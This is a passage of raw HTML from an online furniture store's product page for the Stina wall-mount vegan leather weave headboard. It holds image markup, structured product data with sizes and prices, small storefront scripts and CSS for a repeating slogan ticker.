    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_6.jpg?v=1711731669&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015714089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_7_2871e9f6-1036-4359-aaf5-869f9147e039.jpg?v=1711731672&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015746857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_4.jpg?v=1711731668&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657015976233"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_7.jpg?v=1711731671&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016140073"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_1.jpg?v=1711731669&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016172841"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-NAT-BRN_2.jpg?v=1711731667&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016205609"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_4.jpg?v=1711731685&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016238377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_7.jpg?v=1711731675&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016369449"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016402217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016434985"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016467753"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016500521"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016598825"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016631593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&width=550 550w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&width=1100 1100w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&width=1445 1445w,//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_2.jpg?v=1711731680&width=1445"
    alt="Stina Wall-Mount Vegan Leather Weave Headboard"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="37657016664361"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Stina Wall-Mount Vegan Leather Weave Headboard",
      "url": "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/MOD-7120-NAT-BEI_2_d4f8d54d-6869-4a3f-bfa6-2a7b2aa52c68.jpg?v=1711731671\u0026width=1920"
        ],
      "description": "Elevate your bedroom's ambiance with the Stina Vegan Leather Weave Headboard, a perfect blend of robustness and artistic flair. Constructed meticulously with a solid rubberwood frame, this wall mounted headboard introduces enduring stability and a touch of organic aesthetics. The standout feature is its basket woven vegan leather, adding a unique dimension and a tactile texture that captivates the eye. The Stina Faux Leather Headboard blends effortlessly into any bedroom decor thanks to its versatile wall-mount design that allows you to modify the height to your preference. This adaptability not only provides space-saving benefits but also allows for easy installation. Assembly Required.\nSpecifications\nTwin\n\n\n\n\n\nOverall Product Dimensions: 1\"L X 38.6\"W X 22.6\"H\n\n\n\n\nHeadboard Thickness: 1\"L\n\n\n\n\n\nFull \n\n\n\n\nOverall Product Dimensions: 1\"L X 55.5\"W X 22.6\"H\n\n\n\n\nHeadboard Thickness: 1\"L\n\n\n\n\n\n Queen\n\n\n\n\n\nOverall Product Dimensions: 1\"L X 60.8\"W X 22.6\"H\n\n\n\n\nHeadboard Thickness: 1\"L\n\n\n\n\n\n King\n\n\n\n\nOverall Product Dimensions: 1\"L X 77.76\"W X 22.6\"H\n\n\n\n\nHeadboard Thickness: 1\"L\n\n\n\n\n\n",
      "sku": "MOD-7120-NAT-BEI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "MOD-7120-NAT-BEI","availability" : "http://schema.org/InStock",
            "price" : 130.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585"
          },
{
            "@type" : "Offer","sku": "MOD-7122-NAT-BEI","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117719849"
          },
{
            "@type" : "Offer","sku": "MOD-7124-NAT-BEI","availability" : "http://schema.org/InStock",
            "price" : 195.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117752617"
          },
{
            "@type" : "Offer","sku": "MOD-7126-NAT-BEI","availability" : "http://schema.org/InStock",
            "price" : 423.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117785385"
          },
{
            "@type" : "Offer","sku": "MOD-7120-NAT-BRN","availability" : "http://schema.org/InStock",
            "price" : 130.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053101353"
          },
{
            "@type" : "Offer","sku": "MOD-7122-NAT-BRN","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117818153"
          },
{
            "@type" : "Offer","sku": "MOD-7124-NAT-BRN","availability" : "http://schema.org/InStock",
            "price" : 195.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117850921"
          },
{
            "@type" : "Offer","sku": "MOD-7126-NAT-BRN","availability" : "http://schema.org/InStock",
            "price" : 423.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117883689"
          },
{
            "@type" : "Offer","sku": "MOD-7120-WAL-BLK","availability" : "http://schema.org/InStock",
            "price" : 130.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053134121"
          },
{
            "@type" : "Offer","sku": "MOD-7122-WAL-BLK","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117916457"
          },
{
            "@type" : "Offer","sku": "MOD-7124-WAL-BLK","availability" : "http://schema.org/InStock",
            "price" : 195.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117949225"
          },
{
            "@type" : "Offer","sku": "MOD-7126-WAL-BLK","availability" : "http://schema.org/InStock",
            "price" : 423.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923117981993"
          },
{
            "@type" : "Offer","sku": "MOD-7120-WAL-BRN","availability" : "http://schema.org/InStock",
            "price" : 130.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053166889"
          },
{
            "@type" : "Offer","sku": "MOD-7122-WAL-BRN","availability" : "http://schema.org/InStock",
            "price" : 190.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923118014761"
          },
{
            "@type" : "Offer","sku": "MOD-7124-WAL-BRN","availability" : "http://schema.org/InStock",
            "price" : 195.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923118047529"
          },
{
            "@type" : "Offer","sku": "MOD-7126-WAL-BRN","availability" : "http://schema.org/InStock",
            "price" : 423.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923118080297"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
